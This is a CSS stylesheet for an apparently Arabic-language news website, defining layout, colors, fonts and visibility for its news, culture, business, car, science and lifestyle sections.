.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:100%;}
.mimass{float:left;text-align: right;width: 100%;direction: rtl;margin:25px 0 20px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:33%;}
#bentenleft{float:left;width:65%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 10px;width:29%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
#culturealsobigkodukal{display:none;}
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
#businesseconomybigkodukal{display:none;}
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{display:none;}
#mediapresskodukal{display:none;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}
#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{display:none;}
#homenewsalsobigkodukal{display:none;}
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
#environmentbigkodukal{display:none;}
#envimarket{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#envimarkets{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:69%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:27%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
.housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:190px;width:100%;margin:0;}
.homenettai{float: left;height: 398px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}
.homwnatchthiramright{float:left;margin:0 1px 0 0;overflow:hidden;height:auto;width:100%;display:block;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}
#sevanautoalsokodu{background-color:#663333;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

#benulunthukodu{background:#BA8FBA;float:left;height:960px;margin:32px 3px 0 18px;width:2px;display:none;}
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
 
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
.komefsintrotext { margin:7px 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 115px;display:block;}
.komhealthareaintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.senisublevartintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.arabhomenbewsstropsintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.busiboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.culoomenboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 161px;display:block;}
.entertainmentintrviewtext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.talantszboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}

#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:80%;height:210px;margin:0 30px 0 30px;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#vidboxes{float:left;margin:6px 0 0 0;height:auto;width:30%}
#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}

#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
